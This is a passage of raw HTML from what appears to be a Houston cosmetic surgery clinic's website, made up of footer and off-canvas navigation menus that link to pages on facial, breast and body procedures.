aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919" id="menu-item-1919"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/before-after/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Before &#038; After</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921" id="menu-item-1921"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/financing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Financing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923" id="menu-item-1923"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-col e96-18 m2o-h"><div class="x-text x-text-headline e96-19 m2o-i m2o-l m2o-n m2o-p"><div class="x-text-content"><div class="x-text-content-text"><p class="x-text-content-text-primary">Services</p></div></div></div><ul class="x-menu-first-level x-menu x-menu-inline e96-20 m2o-14 m2o-15 m2o-17 m2o-18"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1924" id="menu-item-1924"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/face/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Face</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926" id="menu-item-1926"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/breast/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925" id="menu-item-1925"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/body/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Body</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929" id="menu-item-1929"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Vaginal Rejuvenation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927" id="menu-item-1927"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1930" id="menu-item-1930"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" target="_blank" href="https://asihairclinic.com/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928" id="menu-item-1928"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Non-Surgical</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-col e96-21 m2o-h"></div><div class="x-col e96-22 m2o-h"></div><div class="x-col e96-23 m2o-h"></div><div class="x-col e96-24 m2o-h"></div></div></div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative e96-25 m2o-0 m2o-2 m2o-3 m2o-4" data-x-bar="{&quot;id&quot;:&quot;e96-25&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e96-25 x-bar-content x-container max width"><div class="x-bar-container e96-26 m2o-6 m2o-8 m2o-9 m2o-b"><div class="x-text e96-27 m2o-1a">Aesthetic Surgery Institute &copy;&nbsp;2026 All Rights Reserved</div><ul class="x-menu-first-level x-menu x-menu-inline e96-28 m2o-14 m2o-16 m2o-17 m2o-19"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1932" id="menu-item-1932"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-u m2o-v m2o-y m2o-11 m2o-12 m2o-13" tabindex="0" href="https://www.aesthetichouston.com/privacy-policy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Privacy Policy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931" id="menu-item-1931"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-u m2o-v m2o-y m2o-11 m2o-12 m2o-13" tabindex="0" href="https://www.aesthetichouston.com/sitemap/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sitemap</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e96-29 m2o-8 m2o-9 m2o-c"><span class="x-image e96-30 m2o-1b"><img src="https://www.aesthetichouston.com/wp-content/uploads/2023/01/logo_localiq_powered_cream_primary.svg" width="1" height="1" alt="LocaliQ Powered" loading="lazy"></span></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e96-31 m2o-2 m2o-4 m2o-5" data-x-bar="{&quot;id&quot;:&quot;e96-31&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;100px&quot;}"><div class="e96-31 x-bar-content"><div class="x-bar-container e96-32 m2o-6 m2o-7 m2o-9 m2o-d"><div class="x-row e96-33 m2o-e m2o-g"><div class="x-row-inner"></div></div></div></div></div>
    
  </footer>

<div id="e3506-24-off-canvas" class="x-off-canvas x-off-canvas-right m2pe-1k e3506-24" role="dialog" tabindex="-1" data-x-toggleable="e3506-24" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg"></span><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span ><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e3506-25 m2pe-1g m2pe-1i m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4220"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" id="x-menu-collapsed-anchor-e3506-25-0" data-x-toggle="collapse" data-x-toggleable="e3506-25-0" aria-controls="x-menu-collapsed-list-e3506-25-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-0" data-x-toggleable="e3506-25-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/our-doctor/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Surgeon</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1830"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/financing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Financing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/reviews-testimonials/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Reviews &#038; Testimonials</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1829"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c x-always-active" tabindex="0" id="x-menu-collapsed-anchor-e3506-25-1" data-x-toggle="collapse" data-x-toggleable="e3506-25-1" aria-controls="x-menu-collapsed-list-e3506-25-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Surgical</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-1" data-x-toggleable="e3506-25-1" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1842"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d x-always-active" tabindex="0" href="https://www.aesthetichouston.com/face/" id="x-menu-collapsed-anchor-e3506-25-2" data-x-toggle="collapse" data-x-toggleable="e3506-25-2" aria-controls="x-menu-collapsed-list-e3506-25-2" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Face</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-2" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-2" data-x-toggleable="e3506-25-2" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/rhinoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Rhinoplasty (Nose Job)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1501 current_page_item menu-item-1848"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d x-always-active" tabindex="0" href="https://www.aesthetichouston.com/face/facelift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Facelift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/blepharoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blepharoplasty (Eyelid Surgery)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/asian-eyelid-surgery-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Asian Eye Surgery</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/neck-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Neck Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/brow-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Brow Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/cheek-and-chin-augmentation-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Chin &#038; Cheek Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/otoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Otoplasty (Ear Surgery)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/face/earlobe-repair-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Earlobe Repair</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/fat-transfer-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Fat Transfer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1852"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/" id="x-menu-collapsed-anchor-e3506-25-3" data-x-toggle="collapse" data-x-toggleable="e3506-25-3" aria-controls="x-menu-collapsed-list-e3506-25-3" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-3" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-3" data-x-toggleable="e3506-25-3" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4224"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/areola-reduction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Nipple and Areola Reduction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1853"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/" id="x-menu-collapsed-anchor-e3506-25-4" data-x-toggle="collapse" data-x-toggleable="e3506-25-4" aria-controls="x-menu-collapsed-list-e3506-25-4" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-4" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-4" data-x-toggleable="e3506-25-4" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/gummy-bear-implants-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gummy Bear Implants</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/silicone-breast-implants-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Silicone Breast Implants</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/saline-breast-implants-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Saline Breast Implants</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1855"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-lift-houston/" id="x-menu-collapsed-anchor-e3506-25-5" data-x-toggle="collapse" data-x-toggleable="e3506-25-5" aria-controls="x-menu-collapsed-list-e3506-25-5" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-5" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-5" data-x-toggleable="e3506-25-5" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-lift-houston/faqs-houston-breast-lift-surgery/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FAQs</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-reduction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Reduction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1861"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/" id="x-menu-collapsed-anchor-e3506-25-6" data-x-toggle="collapse" data-x-toggleable="e3506-25-6" aria-controls="x-menu-collapsed-list-e3506-25-6" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Body</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-6" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-6" data-x-toggleable="e3506-25-6" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/brazilian-butt-lift-bbl-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Brazilian Butt Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/mommy-makeover-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mommy Makeover</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1865"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/liposuction-houston/" id="x-menu-collapsed-anchor-e3506-25-7" data-x-toggle="collapse" data-x-toggleable="e3506-25-7" aria-controls="x-menu-collapsed-list-e3506-25-7" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul 